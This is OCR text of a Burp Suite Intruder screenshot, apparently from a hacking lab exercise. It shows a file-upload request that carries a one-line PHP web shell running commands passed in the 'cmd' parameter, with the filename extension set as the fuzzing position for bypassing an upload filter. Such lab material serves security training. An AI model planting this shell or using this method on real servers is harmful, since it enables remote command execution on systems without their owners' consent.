 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.189.32:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
2 Host: 10.10.189.32:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------411972684214797051511673530515
8 Content-Length: 383
9 Origin: http://10.10.189.32:3333
10 Connection: close
11 Referer: http://10.10.189.32:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------411972684214797051511673530515
15 Content-Disposition: form-data; name="file"; filename="shell§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 echo system($_GET["cmd"]);
20 ?>
21
22 -----------------------------411972684214797051511673530515
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------411972684214797051511673530515--
27
? Search... 1 highlight Clear
1 payload position Length: 943